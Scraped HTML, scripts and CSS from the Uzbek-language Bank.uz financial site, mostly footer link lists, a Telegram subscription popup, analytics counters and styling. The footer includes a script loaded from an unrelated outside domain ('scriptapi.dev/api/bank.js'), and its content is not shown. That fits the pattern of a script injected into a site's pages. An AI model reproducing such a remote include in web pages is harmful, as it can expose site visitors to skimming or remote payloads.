                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xTJNK4JUb1x2AzjmLJKqLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769762204957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.list/orgs/style.css?16491598431001
body_size: 373
content:
.table-card-offers-block5 {
    display: flex !important;
    justify-content: end;
}
.table-card-offers-block5 a.btn_reviews:hover {
    background: #3f4892 !important;
    text-decoration: none !important;
    color: #fff !important;
}
.btn_reviews {
    border: 2px solid #6a7e9c52 !important;
    background: #fff !important;
    color: #19193d !important;
}
.request_to_bot {
    display: flex;
}
@media (max-width: 767px) {
    .table-card-offers-block5 {
        flex-direction: column !important;
        align-items: end !important;
    }
    .request_to_bot {
        flex-direction: row;
        display: flex;
        margin-bottom: 10px;
    }
    .table-card-offers-block5>button {
        width: 129px !important;
        margin-right: 11px !important;
    }
}
@media (max-width: 400px) {
    .request_to_bot a:last-child {
        margin-right: 5px;
    }
    .table-card-offers-block5>button {
        margin-right: 5px !important;
    }

}



--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/menu/main/style.css?1702548617136
body_size: 123
content:
.main-menu__sections .main-menu__sections-item:nth-child(7) {
    order: 1;
}
.inactive a {
    opacity: .5;
    cursor: default
}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/template_styles.css?176570869945771
body_size: 8662
content:
.orphus_modal .btn, .orphus_modal div, .orphus_modal input {
    margin-top: 20px !important;
}

li.tabs__item.ui-tabs-active {
    border-bottom: 2px solid #3F4892;
    color: #3F4892;
    padding-bottom: 14px;
}

li.tabs__item.ui-tabs-active span a {
    color: #19193D !important;
}

li.tabs__item.ui-tabs-active a {
    color: #19193D !important;
}

.big_font {
    font-size: 18px;
    color: #16164e;
    margin-bottom: 18px;
    font-weight: 600;
}
li.jet-item {
    order: 1;
}
li.jet-item-mobile {
    order: 2;
}
li.jet-item img {
    max-width: 60px;
    width: 100%;
    margin: 0 auto;
}
li.jet-item-mobile img {
    max-width: 80px;
    width: 100%;
    margin: 0 auto;
}
li.main-menu__sections-item.jet-item a {
    margin-top: 5px;
    margin-left: 2px;
}
li.main-menu__sections-item.jet-item-mobile a {
    padding-left: 10px;
}
li.main-menu__sections-item.jet-item:hover {
     padding-top: 0px;
    border-bottom: unset !important;
}
.zLoader::after {
    background: url(/local/templates/main/loader.svg) no-repeat center center;
    content: " ";
    position: absolute;
    z-index: 100;
    width: 100%;
    height: 100%;
    top:0;
    /* opacity: 0.5; */
}
#USD .zLoader::after {
    background: url(/local/templates/main/cur.png) no-repeat center center;
    content: " ";
    position: absolute;
    z-index: 100;
    width: 100%;
    height: 100%;
    top:0;
     opacity: 0.5;
}
.zLoader::before {
    position: absolute;
    width: 100%;
    height: 100%;
    content: " ";
    background: #ffffffc2;
    z-index: 99;
}

.zLoader {
    position: relative;
    min-height: 200px;
}

.unfocus:focus {
    color: #495057;
    background-color: #fff;
    border-color: #d6d9e0;
    outline: 0;
    box-shadow: none;
}

.ntab {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.branchs form .range_value {
    border: 1px solid #E9ECF0;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    padding: 10px;
    height: 43px;
    width: 338px;
}

.branchs form input.myRange, .branchs form input.myRange2 {
    margin-top: -5px;
    border: none;
    padding: inherit;
    margin-bottom: inherit;
}

.cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin: auto;
    margin-bottom: 30px;
}

h1.text-size-3.text-weight-black.margin-bottom-medium {
    font-size: 24px;
    margin-top: 77px;
    color: #19193D;
    margin-bottom: 40px;
    font-weight: 600;
}

.hidden {
    display: none;
}
.left-map{
    max-height: 450px;
    overflow-y: scroll;
    overflow-x: hidden;
}
a.tag_word {

height: 25px;
    background: #6A7E9C;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    margin-right: 0px;
    /* margin-top: 5px; */
    align-items: center;
    /* justify-content: space-evenly; */
    display: inline-block;
    line-height: 25px;
    padding: 0px 5px;
    margin-bottom: 5px;
}
body p.searched-text.medium-text {
  width: auto;
    height: 25px;
    background: #6A7E9C;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    margin-right: 10px;
    margin-top: 5px;
    align-items: center;
    justify-content: space-evenly;
    padding: 0 9px;
}
.searched-text svg{
    margin-left: 10px;
}
.banners ins{
    margin-bottom: 15px;
}

body .in_main .center-news-img {
    max-height: 438px;
    overflow: hidden;
}
.slick-track {
    display: flex;
}
.slick-list {
    overflow: hidden;
}
.swiper-wrapper1 {
    position: relative;
    width: 100%;
}
.swiper-wrapper1 .slick-arrow {
    position: absolute;
    top: 50%;
    margin-top: -50px;
    width: auto;
    z-index: 10;
    height: auto;
}
.swiper-wrapper1 .slick-arrow.slick-prev {
    left: 0;
    font-size: 0;
    border: none;
    background-repeat: no-repeat;
    background-size: 30%;
    background-position: 44% 55%;
    width: 50px !important;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50px;
    background-image: url("img/vectorpaint.svg");
}
.swiper-wrapper1 .slick-arrow:focus {
    outline: none;
}

.swiper-wrapper1 .slick-arrow.slick-next{
    right: 0;
    border: none;
    font-size: 0;
    width: 50px !important;
    background-repeat: no-repeat;
    background-size: 30%;
    background-position: 54% 54%;
    border-color: white;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50px;
    background-image: url("img/vectorpaint (1).svg");
}
.card-block1 {
    margin-right: 14px;
    margin-left: 14px;
}

.card-block1:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.08), 0 -8px 16px 0 rgba(0, 0, 0, 0.04), 0 16px 24px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.08), 0 -8px 16px 0 rgba(0, 0, 0, 0.04), 0 16px 24px 0 rgba(0, 0, 0, 0.16);
    transition: 0.2s;

}
#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
    padding-bottom: 25px;
    margin-bottom: 0;
}
.card-block1 button:hover {
    color: white;
    background: #3F4892;
}
button.all-cards {
    margin-top: 50px;
}
.main-menu__submenu-column.ad_column{
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.pure .right-banner{
    display: inline-block;
}
.online_btn{
    margin-left: auto;
    width: auto;
    height: 29px;
    color: white;
    font-size: 14px;
    font-weight: 500;
    background: #45AB41;
    border: none;
    border-radius: 5px;
    margin-right: 15px;
    display: inline-block;
    line-height: 29px;
    text-align: center;
    /*padding: 0 30px;*/
}
.descr_prop p {
    margin-top: -32px;
    color: #cecece;
    opacity: 0.8;
    font-size: 12px;
}
.bank_logo a {
    display: inline-block;
    /* float: left; */
    /* border: 1px solid #eaeaea; */
    margin-bottom: 15px;
}
.sup-p{
    min-height: 24px;
}
body .sub-div{height: auto}

/*new bank page */
.left-about-bank {
    display: flex;
    border: 2px solid #119649;
    flex-direction: column;
}
.left-about-bank-top {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 20px;
}

.left-about-bank-top span {
    margin-bottom: 0px;
    font-weight: 700;
}

.left-about-bank > span {
    margin-bottom: 30px;
    color: white;
    height: 39px;
    background: #119649;
    display: flex;
    padding: 0 12px;
    align-items: center;
}

.left-about-bank a {
    font-size: 16px;
    color: #3F4892;
    font-weight: 400;
    padding: 0 12px;
    margin-bottom: 15px;
}

.left-about-bank a span {
    width: auto;
    float: right;
    margin-bottom: 0;
    color: gray;
}
.left-banner-block {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 40px 0;
    padding: 20px 0;
    border: 1px solid #d3d3d359;
}
.o_icon{
    line-height: 29px;
    height: 29px;
    margin-right: 3px;
    display: inline-block;
    margin-left: 3px;
}
span.o_icon img {
    width: 16px;
    vertical-align: middle;
}
.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.not_tab.indetail{
    width: 100%;
}
body .top_cat_name{
    margin: 0;
    margin-bottom: -26px;
}
.online_btn.in_col{
    font-size: 0!important;
    padding: 0 20px;
    height: 25px!important;
}
.cards .table-card-offers-block4 span.in_col span{
    display: inline-block;
    float: none;
    line-height: 23px;
    padding-right: 5px;
    margin-right: 5px;
}


.fin-shop-sm-block {
    display: flex;
    align-items: center;
    padding: 15px;
    margin-top: 40px;
    margin-bottom: 40px;
}

a.fin-shop-btn {
    display: block;

    margin-left: auto;
    border: 1px solid #19193D;
    border-radius: 5px;
    height: 40px;
    width: 195px;
    flex-shrink: 0;
    display: flex;
    transition: all 0.2s;
    align-items: center;
    padding: 20px;
    color: #fff;
    font-weight: 500;
    background: #119649;
}

.fin-shop-sm-block img {
    margin-right: 40px;
}

.fin-shop-in-block span {
    margin-bottom: 20px;
    display: block;
}
.fin-shop-in-block span a {
    margin-right: 10px;
    display: block;
}

.fin-shop-in-block a {
    margin-right: 20px;
    color: #19193D;
    font-weight: 400;
}
.info-bank-block {
    display: flex;
    flex-direction: column;
}

.info-bank {
    position: relative;
}



.info-bank .wb:last-child {
    right: 0%;
}
.tg-subs {
    display: flex;
    flex-direction: column;
    margin-top: 40px;
    padding: 10px;
    background: #249cce;
}

.tg-subs span {color: white;}

.tg-subs a {
    display: flex;
    margin: auto;
    height: 30px;
    background: white;
    align-items: center;
    justify-content: center;
    padding: 20px;
    border-radius: 5px;
    font-weight: 500;
    color: #19193D;
}
.ist {
    margin-top: 40px;
    margin-bottom: 40px;
}

.ist span {
    margin-right: 20px;
}
@media (max-width: 850px) {
    .fin-shop-sm-block {
        flex-direction: column;
    }

    .fin-shop-sm-block img {
        margin-bottom: 20px;
    }

    .fin-shop-in-block {
        margin-bottom: 20px;
        display: block;
    }

    a.fin-shop-btn {
        margin: auto;
    }

    .fin-shop-in-block span {
        text-align: center;
    }

    .fin-shop-in-block div a {
        margin-bottom: 20px;
        display: block;
        justify-content: center;
        align-items: center;
    }

    .fin-shop-in-block div {
        display: flex;
    }
}
